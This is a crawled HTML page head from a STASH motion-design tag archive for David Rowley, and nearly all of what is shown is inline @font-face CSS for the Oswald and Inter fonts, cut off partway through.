

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stashmedia.tv/tag/david-rowley/
body_size: 38173
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"  class=" template-page" data-stripe-pk="">
	<head>
		<title>David Rowley Archives - Motion design - STASH : Motion design &#8211; STASH</title>
		<meta charset="UTF-8">
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
